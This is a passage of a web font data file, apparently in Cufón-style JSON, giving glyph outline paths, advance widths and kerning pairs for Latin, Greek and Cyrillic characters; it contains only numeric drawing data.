9,-138r-40,0v-76,0,-137,62,-137,138r0,23v0,70,56,126,123,137r192,0r0,-53r33,0r0,53r69,0xm427,-172r0,-194r-198,0v-76,0,-138,61,-138,137r0,57v0,77,62,137,138,137r60,0v76,0,138,-60,138,-137","w":706},{"d":"195,-498v-48,0,-91,35,-104,84r-36,0v17,-70,73,-119,140,-119r45,0v79,0,141,62,141,141r0,7v0,79,-62,141,-141,141r-49,0v-57,0,-106,45,-106,103v0,59,47,106,106,106r70,0v32,0,63,-16,87,-42r24,23v-28,33,-68,54,-110,54r-71,0v-78,0,-139,-62,-141,-136r0,-8v2,-76,63,-136,141,-136r49,0v59,0,106,-47,106,-105r0,-7v0,-59,-47,-106,-106,-106r-45,0xm221,-649r52,0r-49,83r-31,0","w":434},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150","w":564,"k":{"\u03be":40,"\u03c7":10,"\u03b3":20,"\u03b4":20,"\u03b2":80,"\u03bb":58,"\u03c4":94,"\u03c5":20,"\u03bd":30}},{"d":"155,-232r-95,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-362,0xm335,-677r-167,411r336,0xm614,-32r24,0r0,32r-24,0v-14,0,-24,12,-24,25v0,14,11,26,26,26v10,0,19,-7,24,-18r36,0v-13,27,-35,49,-61,49v-33,0,-57,-27,-57,-57v0,-30,26,-57,56,-57","w":691},{"d":"258,-533r60,0r0,35r-62,0v-81,0,-147,62,-152,143r0,355r-35,0r0,-533r35,0r0,79v34,-44,90,-79,154,-79xm178,-649r50,0r-47,83r-31,0","w":336},{"d":"347,-55v-34,-33,-55,-79,-55,-132r0,-564r-50,0v-83,5,-144,70,-144,151r0,67r119,0r0,36r-119,0r0,497r-35,0r0,-600v0,-98,78,-186,181,-186r82,0r0,599v0,85,72,152,162,152r0,35v-57,0,-108,-20,-141,-55","w":552},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm377,-856v10,11,17,26,17,41v0,32,-24,57,-58,57v-34,0,-58,-25,-58,-57v0,-30,24,-57,58,-57v15,0,32,7,41,16xm362,-815v0,-13,-11,-25,-26,-25v-14,0,-26,12,-26,25v0,14,12,25,26,25v14,0,26,-11,26,-25","w":691},{"d":"489,-291r0,35r-453,0r0,-35r453,0","w":564},{"d":"229,-642r0,46r-46,0r0,-46r46,0xm355,-642r0,46r-46,0r0,-46r46,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"491,-736r0,35r-24,1r-201,0r0,701r-35,0r0,-702r-226,0r0,-35r486,0","w":514,"k":{"\u03cc":63,"\u0399":-10}},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm391,102r-2,36v-18,5,-26,8,-49,8v-74,0,-96,-33,-96,-75v0,-31,18,-83,38,-103v0,0,6,3,27,3v-26,42,-26,76,-26,89v0,34,15,51,59,51v10,0,23,-2,49,-9","w":506},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm356,-856v10,11,17,26,17,41v0,32,-25,57,-59,57v-32,0,-58,-25,-58,-57v0,-30,26,-57,60,-57v15,0,30,7,40,16xm341,-815v0,-13,-12,-25,-27,-25v-14,0,-26,12,-26,25v0,14,12,25,28,25v13,0,25,-11,25,-25","w":649},{"d":"293,-853r53,0r-50,84r-31,0xm516,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-152,68,-152,153r0,361v0,85,68,152,152,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-94,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"87,-736r34,0r0,737r-34,0r0,-737xm72,-786v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,32,-30,32v-17,0,-32,-15,-32,-32","w":223,"k":{"s":20}},{"d":"104,-701r0,701r-35,0r0,-736r302,0r0,35r-267,0xm211,-853r52,0r-48,84r-31,0","w":388},{"d":"505,-729r0,974r-35,0r0,-938r-364,0r0,938r-35,0r0,-974r434,0","w":604},{"d":"417,-478v33,34,54,80,54,132r0,591r-34,0r0,-591v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm272,-649r52,0r-49,83r-31,0","w":557,"k":{"\u03c7":-10,"\u03c1":-20,"\u03c4":63,"\u00b5":10}},{"d":"40,-497r0,-36r464,0r0,36r-54,0r0,497r-34,0r0,-497r-288,0r0,497r-34,0r0,-497r-54,0","w":569,"k":{"\u03bb":42,"\u03b5":60,"\u03bf":30,"\u03cc":10}},{"d":"472,0r-34,0r0,-59v-30,31,-68,59,-114,59r-84,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,67,150,152,150r84,0v42,0,84,-37,114,-75r0,-423r34,0r0,533","k":{"\u015f":-10,"\u017e":-10,"g":47,"t":-10,"r":24,"m":10,"j":109,"e":10}},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136","w":413},{"d":"77,-736r35,0r0,737r-35,0r0,-737xm93,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":223},{"d":"280,-649r52,0r-49,83r-31,0xm335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529,"k":{"c":10}},{"d":"85,-736r217,335r217,-335r39,0r-236,366r236,370r-39,0r-217,-339r-217,339r-38,0r235,-370r-235,-366r38,0","w":623,"k":{"\u044f":21,"\u043e":63,"\u0438":61,"\u0435":41,"\u0430":82,"\u0431":42,"\u0421":31,"\u041e":63,"\u041d":31}},{"d":"70,-736r262,0v104,0,188,84,188,188r0,361v0,101,-83,187,-188,187r-262,0r0,-736xm332,-701r-227,0r0,666r227,0v84,0,153,-67,153,-152r0,-361v0,-85,-68,-153,-153,-153xm183,-853r49,0r31,45v11,-15,23,-31,32,-45r49,0r-70,84r-22,0","w":581},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0","w":553,"k":{"S":31,"A":125,"u":78,"g":109,"o":93,"p":31,"r":63,"n":36,"a":93,"q":109,"v":47,"e":94,"s":79,"y":62,"x":31,"z":47,"O":32,"T":-38,"J":79,"P":7,"G":15,"Y":-36}},{"d":"183,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0xm457,-432r-29,20v-28,-52,-76,-84,-131,-87r-67,0v-84,0,-151,67,-151,151r0,163v0,84,67,150,151,150r60,0v53,0,101,-30,131,-75r31,16v-35,54,-94,94,-157,94r-65,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r67,0v67,3,127,42,160,102","w":524},{"d":"318,-729r36,0r-312,729r-36,0xm426,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm236,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm271,-200r-16,-15r5,4v4,4,7,8,11,11xm389,-74r0,-28v0,-34,-27,-61,-59,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v32,0,59,-27,59,-60xm11,-703r257,0r0,25r-231,362r-43,0r226,-350r-209,0r0,-37","w":402},{"d":"163,-593r-49,0r43,-143r30,0xm85,-593r-49,0r43,-143r30,0","w":248,"k":{"o":109,"c":109,"d":125,"e":94,"J":219}},{"d":"278,-407v0,57,-46,99,-100,99r-42,0v-56,0,-99,-43,-99,-99r0,-28v0,-34,13,-65,39,-82v-18,-19,-30,-44,-30,-72r0,-11v0,-56,45,-99,100,-99r19,0v54,0,100,43,100,99r0,11v0,27,-13,55,-30,74v26,17,43,48,43,80r0,28xm92,-589v0,13,9,29,22,45v8,5,15,8,26,9r30,0v27,-3,49,-25,49,-54r0,-11v0,-29,-24,-53,-54,-53r-19,0v-30,0,-54,24,-54,53r0,11xm103,-541r14,14r7,-8r-3,-3v-1,-1,-8,-7,-8,-7r1,0r-5,-4xm232,-407r0,-28v0,-29,-24,-54,-54,-54r-42,0v-30,0,-55,25,-55,54r0,28v0,29,25,54,55,54r42,0v30,0,54,-25,54,-54","w":333},{"d":"221,-566r-48,0r69,-83r21,0r68,83r-48,0r-31,-44v-9,14,-22,31,-31,44xm447,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102","w":524},{"d":"72,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":229},{"d":"343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388xm143,-853r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0","w":568},{"d":"69,-736r252,0v105,0,188,84,188,188r0,361v0,101,-82,187,-188,187r-252,0r0,-344r-128,0r0,-35r128,0r0,-357xm321,-701r-217,0r0,322r147,0r0,35r-147,0r0,309r217,0v84,0,153,-67,153,-152r0,-361v0,-85,-68,-153,-153,-153","w":581},{"d":"278,-614v32,0,65,-16,89,-43r41,0v-35,49,-82,78,-130,78v-48,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43xm127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571},{"d":"244,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44xm127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571},{"d":"268,-769r-49,0r69,-84r22,0r69,84r-49,0r-31,-45v-10,15,-22,31,-31,45xm526,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-95,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"467,-364r-209,364r-24,0r-209,-364r209,-366r24,0xm246,-55r178,-309r-178,-312r-178,312","w":541},{"d":"175,-786r49,0r-32,84r-29,0xm115,-55v-35,-33,-55,-79,-55,-132r0,-599r33,0r0,599v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55","w":272},{"d":"576,-110r26,21v-38,47,-89,90,-151,90r-122,0v-104,0,-185,-85,-185,-185r0,-90r-120,0r0,-34r120,0r0,-99r-120,0r0,-34r120,0r0,-102v0,-103,81,-186,185,-186r122,0v62,0,116,57,151,102r-27,20v-30,-39,-77,-87,-124,-87r-122,0v-83,0,-152,68,-152,151r0,102r149,0r0,34r-149,0r0,99r149,0r0,34r-149,0r0,90v0,83,68,151,152,151r122,0v47,0,93,-36,125,-77","w":653},{"d":"397,-736r292,709r0,27r-607,0r0,-27r289,-709r26,0xm385,-678r-262,643r525,0","w":814,"k":{"\u03c9":94,"\u03c1":56,"\u03b7":94,"\u03b1":56,"\u03b5":105,"\u03c5":103,"\u03bf":113,"\u03a5":150,"\u03a1":62,"\u039f":94,"\u0399":62,"\u0397":72,"\u0395":83,"\u0391":20}},{"d":"61,205r0,-599r35,0r0,599r-35,0xm48,-502v0,-17,14,-31,31,-31v17,0,29,14,29,31v0,17,-12,30,-29,30v-17,0,-31,-13,-31,-30","w":217},{"d":"91,-736r35,0r0,737r-35,0r0,-737xm9,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31xm139,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":223},{"d":"369,-498r-3,-5r-304,468r316,0r0,35r-361,0r0,-27r308,-471r-312,0r0,-35r356,0r0,35xm171,-590v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-16,0,-31,-14,-31,-31","w":407},{"d":"317,211r37,0v83,0,151,-68,151,-152r0,-405v0,-85,-68,-152,-151,-152r-65,0v-44,0,-87,41,-115,75r0,423r-35,0r0,-671r-106,0r0,-35r106,0r0,-80r35,0r0,80r122,0r0,35r-122,0r0,198v30,-29,73,-60,115,-60r65,0v100,0,185,82,185,187r0,405v0,105,-85,186,-185,186r-37,0r0,-34","w":754},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm107,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-69,83r-21,0","w":413,"k":{"k":-10}},{"d":"554,-736r0,36r-244,0r0,701r-35,0r0,-701r-246,0r0,-36r525,0","w":596,"k":{"\u0446":84,"\u0447":83,"\u044f":115,"\u043b":84,"\u043d":84,"\u043f":104,"\u0444":83,"\u0437":83,"\u0445":104,"\u0442":74,"\u0441":125,"\u0440":104,"\u043e":135,"\u043c":104,"\u0438":83,"\u0434":84,"\u0435":105,"\u0430":114,"\u0433":105,"\u0431":42,"\u0424":47,"\u042f":31,"\u041b":102,"\u0414":109,"\u0422":-32,"\u0417":31,"\u0416":23,"\u041e":32,"\u041d":10,"\u0418":23,"\u0410":38}},{"d":"115,-55v-35,-33,-55,-79,-55,-132r0,-601r33,0r0,601v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55xm174,-786r52,0r-48,82r-31,0","w":272},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm268,-853r51,0r-48,84r-31,0xm378,-853r51,0r-48,84r-31,0","w":646},{"d":"89,0r0,-533r34,0r0,533r-34,0xm8,-609v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,16,-12,31,-29,31v-17,0,-31,-15,-31,-31xm136,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":218},{"d":"232,-819r0,35r-249,0r0,-35r249,0xm92,-736r35,0r0,737r-35,0r0,-737","w":223},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm269,-853r53,0r-50,84r-31,0xm379,-853r51,0r-48,84r-31,0","w":649},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm237,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44"},{"d":"317,-729r36,0r-312,729r-36,0xm425,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm235,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm270,-200r-16,-15r5,4v4,4,7,8,11,11xm388,-74r0,-28v0,-34,-27,-61,-59,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v32,0,59,-27,59,-60xm142,-472r0,50v0,57,-45,101,-102,101r-50,0v-40,0,-79,-27,-99,-72r33,-20v15,33,40,55,67,55r49,0v36,0,66,-29,66,-65r0,-48v0,-37,-30,-67,-66,-67r-50,0v-21,0,-36,9,-56,29r-24,-16r18,-182r167,0r0,36r-133,0v-3,40,-7,64,-11,105v13,-7,23,-7,39,-7r50,0v54,0,102,43,102,101","w":402},{"d":"326,-730r52,0v95,0,167,74,167,169r0,10r0,9r-40,375v-19,97,-104,167,-201,167r-53,0v-98,0,-171,-72,-171,-168v0,-5,0,-13,1,-19v4,-41,10,-87,13,-128v11,-100,103,-184,206,-184r53,0v63,0,114,29,143,78v4,-42,10,-81,14,-123r0,1v0,-3,1,-5,1,-8r0,-8v0,-76,-60,-136,-135,-136r-52,0v-40,0,-81,17,-114,44r-23,-24v39,-34,90,-55,139,-55xm453,-420r1,0v-26,-28,-61,-45,-102,-45r-53,0v-82,0,-158,71,-170,152v-4,41,-10,86,-13,128v-2,6,-2,12,-2,15v0,77,61,135,138,135r53,0v81,0,154,-61,167,-143r0,1r15,-147v-1,-36,-12,-70,-34,-96","w":653},{"d":"254,-769r-49,0r70,-84r22,0r69,84r-49,0r-31,-45v-11,15,-23,31,-32,45xm287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35","w":589},{"d":"37,-429r45,0v0,40,24,74,54,74r42,0v31,0,55,-25,55,-55r0,-26v0,-29,-24,-54,-55,-54r-49,0r0,-46r42,0v27,-3,49,-25,49,-54r0,-10v0,-29,-24,-54,-55,-54r-18,0v-30,0,-54,25,-54,54r0,27r-46,0r0,-27v0,-56,44,-100,100,-100r18,0v55,0,101,43,101,100r0,10v0,26,-14,55,-31,74v27,17,44,47,44,80r0,26v0,58,-47,100,-101,100r-42,0v-56,0,-99,-51,-99,-119","w":379},{"w":1000},{"d":"417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm263,-649r51,0r-47,83r-31,0","w":557},{"d":"417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm189,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0","w":557},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm240,-566r-48,0r68,-83r22,0r69,83r-48,0r-32,-44","w":564},{"d":"178,-315r257,315r-43,0r-234,-287r-53,74r0,213r-35,0r0,-729r35,0r0,456r187,-260r41,0xm205,-649r51,0r-47,83r-31,0","w":448},{"d":"227,38r50,0r-32,85r-29,0xm491,-736r0,36r-225,0r0,701r-35,0r0,-701r-226,0r0,-36r486,0","w":514},{"d":"64,2r0,-35r78,0v-45,-35,-78,-93,-78,-153r0,-362v0,-105,83,-189,187,-189r123,0v106,0,188,88,188,189r0,362v0,65,-27,120,-79,153r79,0r0,34r-200,0r2,-34v91,0,164,-69,164,-153r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,83,65,149,145,153r17,0r0,35r-197,0","w":650},{"d":"536,-633r-30,21v-28,-53,-77,-86,-132,-89r-123,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r116,0v54,0,102,-30,133,-76r31,16v-35,54,-95,95,-159,95r-121,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r123,0v68,3,128,43,162,103","w":588,"k":{"o":16,"O":-10,"T":8,"E":-25}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm268,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":553},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm270,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43"},{"d":"509,-302v84,0,149,69,149,150r0,4v0,80,-65,148,-149,148r-126,0r0,-266r-283,0r0,266r-35,0r0,-535r35,0r0,234r283,0r0,-234r34,0r0,233r92,0xm509,-33v63,0,116,-51,116,-115v0,-68,-52,-120,-116,-120r-92,0r0,235r92,0","w":754},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm280,-649r52,0r-49,83r-31,0","w":641,"k":{"\u03c7":125,"\u03b3":94,"\u03b4":110,"\u03c2":73,"\u03c0":125,"\u03c1":73,"\u03c4":155,"\u03c3":50,"\u03bd":94,"\u00b5":114}},{"d":"67,0r0,-533r35,0r0,533r-35,0xm53,-689v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":196,"k":{"l":25,"g":62,"m":10,"d":47,"s":10,"y":20,"x":30}},{"d":"458,-204r0,34r-396,0r0,-34r396,0xm234,-337v0,-18,15,-30,31,-30v17,0,30,12,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31xm234,-31v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-16,0,-31,-14,-31,-31","w":545},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm219,-649r50,0r-47,83r-31,0xm327,-649r51,0r-47,83r-31,0","w":564},{"d":"203,38r49,0r-31,83r-29,0xm178,-315r257,315r-43,0r-234,-287r-53,74r0,213r-35,0r0,-729r35,0r0,456r187,-260r41,0","w":448},{"d":"105,0r-34,0r0,-738r34,0r0,265v30,-29,73,-60,116,-60r64,0v101,0,186,82,186,187r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423","w":540,"k":{"a":1}},{"d":"258,-716r25,19r-45,62v174,141,185,150,192,157v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-32,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r32,0v8,0,8,-1,7,-1v1,0,3,0,6,1r-93,-74v-11,16,-26,36,-35,52r-27,-18r37,-54r-86,-73r8,-37r99,82v14,-20,31,-43,43,-61xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-32,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r32,0v83,0,151,-67,151,-150","w":568},{"d":"196,-446r37,0r-108,380r-35,0xm318,-198r0,35r-307,0r0,-35r307,0xm318,-365r0,34r-307,0r0,-34r307,0","w":347},{"d":"471,0r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,347r-34,0r0,-653r34,0r0,256v30,-29,73,-60,116,-60r64,0v101,0,186,82,186,187r0,346xm105,0r-34,0r0,-95r34,0r0,95xm217,-607r-48,0r68,-83r21,0r70,83r-48,0r-32,-45v-10,15,-22,31,-31,45","w":515},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm238,-769r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":553},{"d":"187,-642r0,46r-45,0r0,-46r45,0xm314,-642r0,46r-46,0r0,-46r46,0","w":432},{"d":"263,38r49,0r-32,85r-29,0xm287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35","w":589},{"d":"307,-382r237,0r0,195v0,102,-82,188,-187,188r-115,0v-106,0,-188,-86,-188,-188r0,-360v0,-103,83,-189,188,-189r114,0v106,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-114,0v-84,0,-153,67,-153,154r0,360v0,85,68,154,153,154r114,0v85,0,154,-70,154,-154r0,-160r-203,0r0,-35","w":609},{"d":"389,-646r0,34r-247,0r0,-34r247,0xm483,-346r0,121r-389,0r0,40v0,83,67,150,152,150r52,0v80,0,142,-63,152,-142r34,0v-10,99,-90,177,-186,177r-52,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r52,0v101,0,185,82,185,187xm94,-346r0,88r355,0r0,-88v0,-85,-68,-152,-151,-152r-52,0v-85,0,-152,67,-152,152","w":558},{"d":"604,0r0,-497r-210,0r0,497r-34,0r0,-497r-232,0r0,497r-34,0r0,-497r-77,0r0,-36r77,0r0,-24v0,-102,85,-186,196,-186r0,34v-90,0,-162,68,-162,152r0,24r232,0r0,-24v0,-102,85,-186,196,-186r0,34v-90,0,-162,68,-162,152r0,24r244,0r0,533r-34,0xm595,-709v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":718},{"d":"130,-497r0,497r-35,0r0,-497r-77,0r0,-36r77,0r0,-23v0,-102,85,-186,197,-186r0,34v-91,0,-162,68,-162,152r0,23r231,0r0,-23v0,-102,80,-186,187,-186r82,0r0,555v0,85,72,152,162,152r0,35v-107,0,-196,-83,-196,-187r0,-521r-48,0v-85,0,-152,68,-152,152r0,23r120,0r0,36r-120,0r0,497r-35,0r0,-497r-231,0","w":824,"k":{"a":52}},{"d":"434,-89r27,22v-38,41,-90,67,-144,67r-71,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm94,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152xm270,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0